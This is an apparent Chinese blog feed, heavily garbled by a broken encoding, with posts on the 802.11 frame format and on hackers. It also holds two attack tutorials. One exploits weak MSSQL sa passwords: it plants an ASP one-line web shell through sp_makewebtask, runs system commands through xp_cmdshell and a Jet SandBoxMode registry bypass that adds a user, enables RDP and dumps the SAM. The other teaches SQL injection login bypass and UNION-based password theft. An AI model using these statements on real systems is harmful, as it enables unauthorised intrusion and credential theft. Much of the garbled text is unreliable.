作者:__ay

在上一���中�Q�简要概�q�C��无线�|�络的通信机制�Q�那么在下来���得开始介�l�一下无�U�网�l�的通信�l�节了。说到这里,以后所说的内容会有�?02.11 无线�|�络权威指南 �W�二版媄印版》这本书内容的媄子,�q�有内容中会加上通过wireshark抓包的分析以及IEEE关于wlan 80211协议的说明文档。虽然说�q�本书虽然讲得好�Q�但是很多数据包�l�节上的问题�q�是需要我们亲手去做实验去验证的,一向认为学习不能仅仅看书,亲手去验证一些你认�ؓ疑惑的地方可能会比做几道译�题的效果要好得多得多 ^_^





1 MAC802.11数据帧格�?/span>

首先要说明的是mac802.11的��格式很特别,它与TCP/IP�q�一�c�d��议不同,它的长度是可变的。不同功能的数据帧长度会不一栗���这一�Ҏ��说明mac802.11数据帧显得更加灵�z�,然而,也会更加复杂。mac 802.11的数据��长度不定主要是由于以下几点决定的

1.1 mac地址数目不定�Q�根据��c�d��不同�Q�mac 802.11的mac地址��C��不一栗���比如说 ACK帧仅有一个mac地址�Q�而数据���?个mac地址�Q�在WDS模式�Q�下面要提到�Q�下�Q���头竟然有4个mac地址�?/span>

1.2 802.11的管理��所携带的信息长度不定,在管理��中,不仅仅只有一些类��g��mac地址�Q�分片标志之�cȝ���q�些信息�Q�而且另外�q�会包括一些其它的信息�Q�这些信息有关于安全讄���的,有关于物理通信的,比如说我们的SSID名称���是通过���理帧获得的。AP会根据不同的情况发送包含有不同信息的管理��。管理��的细节问题我们会在后面的文章中讨论,�q�里暂时跌����?/span>

1.3 加密�Q�wep,wpa�{�)信息�Q�QOS�Q�quality of service�Q�信息,若有加密的数据��格式和没有加密的数据帧格式还不一��P��加密数据帧格式还多了个加密头�Q�用于解密用。然则QOS也是同样道理�?/span>

竟然mac 802.11数据帧那么复杂,我们���先从通用的格式开始说�?/span>

帧控�?2 bytes)�Q?/span>

用于指示数据帧的�c�d���Q�是否分片等�{�信息,说白了,�q�个字段���是记录了mac 802.11的属性�?/span>

*Protocol version�Q�表明版本类型,现在所有��里面�q�个字段都是0x00

*Type�Q�指明数据��c�d���Q�是���理帧,数据帧还是控制��

*Subtype�Q�指明数据��的子�c�d���Q�因为就���是控制帧,控制帧还分RTS帧,CTS帧,ACK帧等�{�,通过�q�个域判断出该数据��的具体类�?/span>

*To DS/From DS�Q�这两个数据帧表明数据包的发送方向,分四�U�可能情况讨�?/span>

**若数据包To DS�?�Q�From DS�?�Q�表明该数据包在�|�络��L��间传�?/span>

**若数据包To DS�?�Q�From DS�?�Q�表明该数据帧来自AP

**若数据包To DS�?�Q�From DS�?�Q�表明该数据帧发送往AP

**若数据包To DS�?�Q�From DS�?�Q�表明该数据帧是从AP发送自AP的,也就是说�q�个是个WDS(Wireless Distribution System)数据帧,至于什么是WDS�Q�可以参考下�q�里的介�l?#传送门

*Moreflag�Q�分片标志,若数据��被分片了�Q�那么这个标志�ؓ1�Q�否则�ؓ0

*Retry�Q�表明是否是重发的���Q�若是�ؓ1�Q�不是�ؓ0

*PowerManage�Q�当�|�络��L��处于省电模式�Ӟ��该标志�ؓ1�Q�否则�ؓ0.

*Moredata�Q�当AP�~�存了处于省甉|��式下的网�l�主机的数据包时�Q�AP�l�该省电模式下的�|�络��L��的数据��中该位�ؓ1�Q�否则�ؓ0

*Wep�Q�加密标志,若�ؓ1表示数据内容加密�Q�否则�ؓ0

*Order �q�个表示用于PCF模式下,�q�里不予讨论

生存周期/Associate ID (2 bytes):

先前不是讲过虚拟载�L监听的一个机制么�Q�他的Network Allocation Vector�Q�NAV�Q�就存在�q�里�Q�这里叫duration�Q�即生存周期。当然不是所有时候这个字�D�存攄���NAV倹{��在特定�c�d��数据帧中�Q�它也可能表�C�Associate ID。一旦有��L��兌���到AP了,AP都会��Z��机分配一个Associate ID。比如在�|�络��L��通知AP自己要进入省甉|��式(power saving�Q�的时候,�|�络��L��发给AP的通知数据帧里面,�q�个域就表示的是Associate ID而不是NAV了。当然还可以通过最高位来判断这个域的含义:

*�?5bit�?的时候,该域表示duration

*�?5bit�?�Q?4bit�?的时候,表示Associate ID�?/span>

序列控制(2 bytes�Q? bits/12 bits)�Q�这个域�?部分�Q�一个是分片序列号和标识帧列受���分片序列号���是记录分片序号的。比如一个��A被分片成a1�Q�a2�Q�a3�Q�那么a1�Q�a2�Q�a3�q�三个分片��的分片序列分别是0,1,2。这个和IP分段原理一��L���Q�该域占4个比特位。剩下的12个比特位���q��于标识��的序��P���q�个跟IP头里面的序列号一栗��?/span>

MAC地址 1-4

�q�四个地址在不同��中有不同含义。这些以后会讨论�?/span>

以后我们可能会碰��C��下类型的mac地址

RA(receiver address)�Q�无�U�网�l�中�Q�该数据帧的接收�?/span>

TA(transmitter address)�Q�无�U�网�l�中�Q�该数据帧的发送�?/span>

BSSID(Basic Service Set ID)�Q�在infrastructure BBS中,BSSID���是AP的mac地址。但是在IBBS中,它是一个随机即生成�?6位二�q�制序列�Q�还有最高两位分别是Universal/Local标志位和Individual/Group标志位。IBBS的BSSID中,Universal/Local标志位�ؓ1�Q�表�C�本地MAC�Q�Individual/Group标志位�ؓ0�Q�表�C�是个�hMAC。也���是说在IBBS中,BSSID地址应该�c�d�� 10xxxxxx-xxxxxxxx-xxxxxxxx-xxxxxxxx-xxxxxxxx-xxxxxxxx�Q�x表示随机数要�?要么1, 2�q�制表示�Q?/span>

DA(destine address)�Q�该帧的目的mac地址

SA(source address)�Q�该帧的源mac地址

�q�里的DA和SA含义和普通以太网中的含义一��P��在无�U�网�l�中可能我们需要通过AP把数据发送到其它�|�络内的某台��L��中。但是有的�h会奇怪,直接在RA中填�q�台��L��的mac地址不就久好了么。但是请注意RA的含义,说的是无�U�网�l�中的接收者,不是�|�络中的接收者,也就是说�q�台目的��L��不再无线�|�络范围内。在�q�种情况下我们的RA只是一个中转,所以需要多��Z��个DA字段来指明该帧的最�l�目的地�Q�当�Ӟ��如果有了DA那必���L��SA�Q�因�����目的��L��要回应的话,SA字段是必不可���的�?假设没有SA字段�Q�那么目的主机回应的数据包就只能发送到源主机所属的AP上了~)

最典型的一个例子就是在WDS模式下,数据帧会�?个地址�Q�RA�Q�TA表示接收端和发送端�Q�这两个地址用于无线传输的时候。还�?个地址是DA和SA�Q�分别跟以太�|�中一栯����C�源地址和目的地址。WDS帧的格式如下图:

打个比方��_��AP1有主机A�Q�AP2有主机B。如果A要和B同学�Q�那么A会首先发送数据��l�AP1�Q�然�?/span>AP1发送��l�AP2 。这个时候��里面会有4个地址�Q�分别是RA=mac(AP2)�Q�TA=mac(AP1)�Q�DA=mac(B)�Q�SA=mac(A)�?/span>

]]>

某�h最�q�很郁闷�Q�他未来的老丈��Z��看好他的前景�Q�他也觉得很隑֯��q�位老�h解释自己的职业,说的好听�Ҏ��安全研究员,但在圈子里大安���把我们叫黑客。黑 客,他老丈��Z��听就开始摇头了�Q�是啊,最�q�黑客新��L��的挺多的�Q�这不还赶上某地黑客�H�点被警�Ҏ��毁的大事吗?你这不是�q�违法犯�|�的勑��Q�居然也��x��明媒�? 娶我的女儿,没门�?br />

hacker�q�词�Q�从国外来的�Q�经�q�这么多�q�的变化�Q�真的也很难说清楚他真正的含义了�Q�有�����凯文是黑客,有�h说史�q�文是黑客,�q�有�����比尔叔叔是黑客, 最�q�还有据说是国内黑客圈里的顶�U��h物发表教学讲话说雷锋叔叔也是黑客的,以至于到现在我都怀疑,国内的这么多黑客敢情都是在响应号召学雷峰啊�?br />

不过我大概知道我们被�U�呼为黑客的原因�Q�因为我们是們�于研�I�攻��L��术研�I�的技术�h员。很久以前,研究��d��技术是被正规的安全研究圈子所不��的,正规的安 全研�I�只热心于研�I����护的技术,如密码保护技术,安全体系�l�构�{�,于是爱好研究��d��技术的技术研�I��h员就被视为异�c?排斥在安全研�I�的体制之外�Q�他们只�? 以黑客的�w�䆾�Q�通过自己在攻��L��术上研究的成果,向那些正规的安全研究圈子证明�Q�安全防护与��d��永远都是一对矛盾体�Q�不研究��d��技术只单纯的研�I����护技 术,��d��技术总能扑ֈ�饶开防护技术的�Ҏ���ȝ��破。到现在�Q�攻��L��术的研究也越来越被正规的安全公司所重视�Q�即使是微��Y�q�样的��Y件巨��_��也承认了��d��技术的 研究的地位,每年丑֊�蓝帽会议�Q�出钱邀误���些对��d��技术有研究的技术�h员来�l�微软上��x��裁�Q�下到普通的开发�h员讲��d��技术和安全的课�?br />

但是同时�Q�随着电子商务和越来越多的信息通过和依赖网�l�,也给很多人展�C�出了攻��L��术的无限钱途,而技术信息的披露也��得入侵需要付出的技术成本越来越 低,于是拿着工具在网�l�上恶意入��R和获得非法收益的�����来越多,他们也顶着黑客的光环,虽然他们或许对工具��用的��d��技术一无所知,但是却被新闻和媒体广 泛的报道与渲染,甚至成�ؓ捧�ؓ天才�Q�进一步吸引好奇的民众�Q�惹得很多无知的孩子以他们�ؓ榜样�Q�于是越来越多的只会用工��L��“黑客”诞生了�Q�当然一些有天分 的孩子最后能在攻��L��术上有所研究�Q�不�q�那时候,吸引他们的更多的是黑客的���名与入侵获取的现实利益了,技术研�I�只是一个手�D�而已�?br />

当侠义的�_����已经消失�Q�盖世的武功也只能成为逞强斗狠�Q�凌�׃��人的工具�Q�在只有名与利的江湖里,侠客早已消失。当�q�求技术完���与�_����的自��q��黑客�_�����Q�在喧嚣的红���里�q�失�Q�而黑客技术只沦落为恶意入侵和获取非法利益的手�D늚�时候,世上也就没有真正的黑客了�?br />

江湖变了�Q��h也老了�Q�曾�l�的叛逆的那些��d��技术研�I�的黑客先驱已不能再回首�Q�行业的发展也��得攻��L��术的研究�l�于能光明正大的立��于安全研�I����域的时候, 或许是应该让我们�q�些承袭��d��技术研�I�的"黑客"回归��C���l�的安全技术�h员的本色上去的时候了�Q�而不再是戴着一�剙��客的帽子�Q�和那些今时代的黑客��M������� 是真正黑客�?img src ="http://www.shnenglu.com/ay19880703/aggbug/73186.html" width = "1" height = "1" />

]]>

首先讲下什么是1433弱口令漏�z�,所谓弱口��o���是指很���单的一些密码随便猜���p��猜出来的�Q�比如说密码�?23�Q?23456�Q�admin甚至用户名密�? 相同�{�等之类的状况,我们���p����L��获得�Ҏ��的密码。呵呵,许多人都很懒�Q�所以密码都很简单,包括我也是,呵呵……(而且�q�经帔R��123当��时密码)。在�? 下什么是1433弱口令,1433所指的�?个服务端口,什么服务呢�Q�那���是传说中的MSSQL啦,试想MSSQL安装之初的默认密码是�I�,然而又存在�? 多懒�|�管�Q�那么我们只要拿个工��L��单的扫下在检���下密码……嘿嘎쀦…可惌���之扫到1433弱口令的几率�q�是蛮大的~呵呵

接下来我们说说拿到SA权限�?433弱口令我们能�q�什么,大家都知道XP_CMDSHELL�q�个扩展储存吧,�q�个扩展储存可以看做是MSSQL提供�l�管 理者执行CMD命��o的一个功能模块,通过�q�个我们可以执行CMD命��o而更可喜的是SA权限的帐户一般都是以SYSTEM权限启动的,权限相当于计���机���理 员权限,那么我们相当于可以用CMD命��o的�Ş式控制你要入�늚�计算��Z���Q�当然我们肯定不会满���于用CMD控制机器�Q�我们的目标是通过3389或者其他的�? 件来辑ֈ�控制计算机的目的。下面我们来分类讨论各种情况下的切入点,仅供参考…�?/font>

以下假设你拿��C��SA权限若口令的机器。有专门的SQL查询分析器可以连接对�?大家有兴���可以去下一个来看看.

1.�?389�l�端开启的时候,而目标机子也没做�c�M��IP�q�样的过滤,那么我们���q��接执行CMD命��o加个用户�Q�然后用加的用户��M����d��OK了~呵呵

�Q�需要无敌RP啊~~~�Q?/font>

2.那么如果CMD命��o可以执行,但是没开3389,我们先扫下目标IP,看他有没有开80端口,有的�?0%是有 WEB服务�?那么我们是SA权限直接丢个���马上去,嘿嘿.........有了马我们可以上传东西啦~~传个开3389的工具上��L���?机器重启下就�? 以登3389�?

以下是SA权限下备分小马的语句;

exec sp_makewebtask '备分路径',' select ''一句话木马'' ';--

例子如下

http:\\xx.x.x.x.asp?id=1;exec sp_makewebtask 'd:\wwwroot\ay.asp',' select ''<%25eval (request('#'))25%>'' ';--

其实1433弱口令跟注入非常�怼�,比如�?433上有WEB服务你也可以用查询语句把用户名和密码扑և�来进后台传马.思�\是非常多�?但是看你怎么使用�?

MSSQL的功能非常强�?所以几乎没有它办不到的�?扩展储存没删除情况下~而且SA权限没被降�ؓUSERS用户启动).但是但是万一人家把CMD�l�你 删除�?恢复也恢复不了的时候又该怎么办呢?如果我们没有CMDSHELL,又没开3389,那么SA权限看�v来就象是鸡肋~

关于在SQL�q�接器上查看目录的方�?/font>

exec xp_dirtree '(目录�?比如c:\)',1,1

执行后就会返回目标机器指定目录下的文件夹和文�?那么通过�q�个你就可以列目录了

�q�个扩展储存的说明在注入语句集合里面�?�q�里���q���q?/font>

exec xp_regread/exec xp_regwrite 注册表操作的扩展储存

下面引用啊D注入语句里面的例�?/font>

写注册表

exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.0\Engines','SandBoxMode','REG_DWORD',1

��L��册表

exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon','Userinit'

如果CMDSHELL用不了的时�?我们来试着恢复下CMD

exec master.dbo.sp_addextendedproc 'xp_cmdshell','xplog70.dll'

然后执行CMD命��o,如果�q�是不行的话,唉~~那没办法�?呵呵,一会讲�?呵呵~~~�l�箋往下看吧~

�?我们来提一下传说中的沙盒模式提�?

不是分割�U?/font>

--------------------------------------------------------------------------------------------------------------------------------

首先我在<Jet引擎可以调用VBA的shell()函数>(http://support.microsoft.com/kb /q239104/)�q�䆾资料知道在accessl里可以直接进行sql查询,具体的在Access中测�?���试的SQL语句如下:

SELECT shell('c:\windows\system32\cmd.exe /c net user ray 123 /ad');

查看计算机管理的本地用户,马上发现多出一个ray用户,说明语句成功执行�?接下来写一个VBS脚本��L���q�接一个mdb来测试这个SQL语句

Set Conn=Createobject("Adodb.Connection")

Conn.Open "Provider=Microsoft.Jet.OLEDB.4.0;Data Source=test.mdb"

Set Rs=Conn.execute("Select Shell(""cmd.exe /c net user ray 123 /ad"")")

Msgbox Rs(0)

�q�行后会出现"表达式中�?Shell'函数�?

定义"的错�?<Jet引擎可以调用VBA�?

shell()函数>提到WINDOWS在Jet引擎中设�|�了一个名为SandBoxMode的开�?它的注册表位�|�在

HKEY_LOCAL_MACHINE\SoftWare\Microsoft\Jet\4.0\Engine\SandBoxMode�?0为在��M��所

有者中中都���止��L��安全讄���,1��Z��在允许的范围之内,2则是必须是Access的模式下,3则是完全开启安全设�|?默认情况下�ؓ2,只能在Access

的模式下调用VBA的shell()函数,我们���试���此注册表值改�?,�l�果成功的运行了VBS利用Jet引擎可以调用VBA的shell()函数执行�?

�pȝ��命��o.

通常一台MSSQL服务器同时支持Access数据�?所以只要有一个sa或者dbowner的连�?���满���了修改注册表的条�g,因�ؓMSSQL有一个名为xp_regwrite的扩�?它的作用是修�Ҏ��册表的�?语法如下

exec maseter.dbo.xp_regwrite Root_Key,SubKey,Value_Type,Value

如果存在一个sa或者dbowner的连接的SQL注入�?���可以构造出如下注入语句

InjectionURL;EXEC

master.dbo.xp_regwrite

'HKEY_LOCAL_MACHINE','SoftWare\Microsoft\Jet\4.0\Engine','SandBoxMode','REG_DWORD','0'--

那我们将SandBoxMode开关的注册表��g��改�ؓ0���成�?

�?接着�q�接��C��个Access数据库中,���可以执行系�l�命�?当然执行�pȝ��命��o我们只需要一个Access数据库相关Select的注入点或者直接用

ASP文�gSelect调用�q�个VBA�?

shell()函数,但是实际上MSSQL有一个的OpenRowSet函数,它的作用是打开一个特�D�的数据库或者连接到另一个数据库之中.当我们有一�?

SA权限�q�接的时�?���可以做到打开Jet引擎�q�接��C��个Access数据�?同时我们搜烦�pȝ��文�g会发现windows�pȝ��目录下本�w�就存在两个

Access数据�?位置�?windir%\system32\ias\ias.mdb或�?windir%\system32\ias\

dnary.mdb,�q�样一来我们又可以利用OpenRowSet函数构造出如下注入语句:

InjectionURL';Select *

From

OpenRowSet('Microsoft.Jet.OLEDB.4.0',';Database=c:\winnt\system32\ias\ias.mdb','select

shell("net user ray 123 /ad")');--

如果你觉得不大好懂的话,我可以给你做一个简化的理解�Q?br />1�Q�Access可以调用VBS的函敎ͼ�以System权限执行��L��命��o

2�Q�Access执行�q�个命��o是有条�g的,需要一个开兌���打开

3�Q�这个开兛_��注册表里

4�Q�SA是有权限写注册表�?br />5�Q�用SA写注册表的权限打开那个开�?br />6�Q�调用Access里的执行命��o�Ҏ���Q�以system权限执行��L��命��o

------------------------------------------------------------------------------------------

不是分割�U?

看完了吧~辛苦了~呵呵,呵呵,直接把原文脓出来�?我好懒啊我~原理���是上面说的那个

CMD不是删除了么?嘿嘿~我们用刚刚讲的方法来执行,具体如下

首先执行

exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.\Engines','SandBoxMode','REG_DWORD',1

呵呵~把注册表改了~

不放心的话我们来读读看~

exec master..xp_regread 'HKEY_LOCAL_MACHINE','SOFTWARE\Microsoft\Jet\4.\Engines','SandBoxMode'

如果�q�回的值是1的话证明命��o成功�?

那么我们���可以用SYSTEM函数来执行命令了 下面�l�出执行命��o语句

select * from openrowset('microsoft.jet.oledb.4.0',';database=c:\windows\system32\ias\ias.mdb','select shell("cmd.exe /c query user >c:\windows\11.txt")');

�U�色字体的是我执行的命��o,>c:\windows \11.txt的意思是把回昑֑�令导入到windows的文件夹下的1.txt,一会要用到�?黑色字体是我们数据库的�\�?特别需要注意的是如果是 windows2000 那么灰色部分���应该是c:\winnt\system32\ias\ias.mdb

如果是windows2003的话���是c:\windows\system32\ias\ias.mdb

后边也是一��h���?win2003是windows目录�?000是winnt目录

执行命��o的时候是不是心里面很没底�?而且有些命��o比如NETSTAT之类的是需要查看回昄���,那么怎么才能得到回显呢~~~嘿嘿~~无疑MSSQL肯定为我们提供了��d��文�g内容的功能操�?

那么我们���来看看怎么操作的吧~~呵呵

操作如下

select * from openrowset('microsoft.jet.oledb.4.0','text;database=c:\windows\','select * from 11.txt')

灰色部分是文件所在目�?而红色是文�g�?

比如我想读D:\WWW\XXX\目录下的A.ASP文�g,那么语句如下

select * from openrowset('microsoft.jet.oledb.4.0','text;database=D:\WWW\XXX\','select * from A.ASP')

�q�记得我刚刚把命令回昑֯�出的步骤�?我们���q��上面�q�个操作来读取TXT内容���可以得到我们的CMD执行命��o回显�?很好玩吧~呵呵

�q�就是我饶过CMDSHELL来执行命令的一点心�?呵呵 我们接下来说�?389的问�?

一些关�?389�l�端的信�?

其实在HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp下的PortNumber键�?�?

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp下的PortNumber键�?

记录着3389的端口号 如果��x���q�接端口��L��话直接用xp_regwrite修改对应的键值就OK了~呵呵

那么接下来说说最关键的问�?在注册表下存在一个决�?389开启与否的键�?键��g���|�如�?

HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server下的fDenyTSConnections

其值是0表示开�?1表示关闭,我们直接用XP_REGWRITE把��g��改就好了~~

语句如下

exec master..xp_regwrite 'HKEY_LOCAL_MACHINE','SYSTEM\CurrentControlSet\Control\Terminal Server','fDenyTSConnections','REG_DWORD',0

你们不放心可以用XP_REGREAD���认

具体语句不写�?大家现学现卖�?呵呵~~

好了,最后说�q�我没实践过的思�\,理论上可行吧,呵呵

当你的沙盒模式也不能用的时候那�?嘿嘿 ^-^

我们��L���q�是能从目标机器上拿点什么东西的�?比如说SAM啊~呵呵

首先用OPENROWSET�q�个函数把SAM的内�Ҏ��出来

然后复制内容,本地新徏个SAM把复制的内容��D���?保存,相当与把目标机子的SAM�l�下下来,然后暴吧~~把管理员的密码暴出来,接着用XP_REGWRITE�?389端口开了就好了

其实开3389的时候还会遇到很多情�?�׃��我没实践,所以没什么好说的�?如果大家以后遇到什么这斚w��的问题可以拿来一赯����?嘿嘿

至于怎么破SAM,OPENROWSET的函数用法之�cȝ����׃��说了~�ȝ��度一下吧~~

]]>

首先介绍下SQL的select的语法 这个是注入中非帔R��帔R��要的语法�Q��v码PHP注入中的50�Q�左右都是通过�q�个动作完成�?br />

先说说语�?br /> select �Q�d���D�名�Q?from �Q�表名] where �Q�限制条�Ӟ��

看不明白�Q�呵呵 拿个例子说话就知道了�?br />

假设我们1个数据库里面有个表,表名是user 表里面有2个字�D�,1个是psw 一个是username

那么 select username from user �q�回的结果是�q�个表里面的所有用户名

select psw from user �q�回的结果是�q�个表里面的所有密码,

那么你想得到某个用户名的密码的话如下语句可以帮你实现

select psw from user where username='你想要的用户�?

OK 讲解完毕�Q�那么我们来讲讲一个典型的例子�Q�万能密码不知道大家听说�q�没有,我们来看看他是怎么实现�?br />

$query="select �Q?from user where username='$username' and psw='$psw' and id=1" ;

�q�个是一个PHP典型的用户验证语�?br /> 我们输入的 用户名会被送入到username �q�个变量中,而密码会被送入到psw�q�个变量中�?br /> 那么我们假设现在手头没有用户名密码,但是我们又想�q�去�Q�那怎么办呢�Q?br /> 我们现来观察下这个语句,�q�个是一个sql语句�Q�也��x��说它会被送到数据库里面执行,那么我们只要通过某种�Ҏ��使得在不用用户名和密码的情况下,使这个语句�ؓ真就可以了。历史证明这么想是可行的�Q�看不明白?看例子�?br /> 比如我们输入的用户名密码如下�Q?br />

用户名 �?or '1'='1' #

密码 随便�?br />

注:#是sql语句里面的注释符

那么我们的sql语句会变成这��P��

$query="select �Q?from user where username=''or '1'='1' #�?and psw='随便�? and id=1" ;

看到没有�Q�红色标注的是我们输入的用户�?紫色标注的是被注释掉的东�?br /> 我们来分析下�q�个句子�Q��?‘=�?‘这是永�q�成立的 那么不管前面的username对不对这个逻辑判断永远都是真的�Q�而后面验证密码的那些东西都被 注释掉了�Q�也���是说这栯���我们的SQL语句是有�q�回的数据的�Q�而且一般管理员的信息都是在user表中的第一个,也就是说�q�个时�?query�q�个变量�? ���储存了���理员的用户信息�Q�下面的�E�序一看到是管理员的信息,那么��׃��自动跌��{到管理员的用��L��面过��M���?br />

也就是说�Q�我们达��C��不用���理员帐户密码登入了���理员的后台界面~!呵呵是不是很���奇呢?

那么再来一个例�?br />

如果PHP中有个语句是�q�样�?br />

$query="select tittle,content from user where id=".$id ;

假设我们可以�?id�q�个变量 而且我们知道表user里面存放着���理员密码,那么�q�个时候我们也可以把管理员帐号和密码弄到手

不信�Q?br />

我们现来看看union�q�个语法 �q�个是 连�?个select用的语法�Q�这��L��话可以返�?个select的信�?br />

比如

select * from user union select * from topic

�Q�不知道对不对 懒得查了 大概就�q�样�Q?br /> 那么�q�个语句的结果是�q�回2个表里面的所有字�D�信�?br />

注:*是统配符 也就是说*表示所有 select * from user ���是说把user表里面的内容全部�q�回�q�来

那么我们输入的变�?id的信息可以是�q�样

2 and 1=2 union select psw from user where username='���理员帐�?

那么密码���可以暴出来了 但是红色标注的那个地方的psw那里必须注意�Q�比如你前面的select是搜�?个字�D늚�信息�Q�那么你后面的select也必���d���?个字�D늚�信息

比如

select tittle,content from user where id=".$id ;�q�个语句�Q�我们填充后的语句必���L��

select tittle,content from user where id=2 and 1=2 union select 1�Q�psw from user where username='���理员帐�?

�q�样�Q�前面的select�q�回的是2个字�D� 我们后面的select必须�q�回2个字�D�,如果字段��C��够就�?填充�Q�就向上面的例子一�?br />

之所以要1�Q?是应为我们必��要让前面的信息不能昄����Q�我们后面select语句的信息才能显�C�出来,如果要and后面�?�Q?的话前面的select语句生效�Q�就不会昄���我们后面的select语句的内容了 呵呵

]]>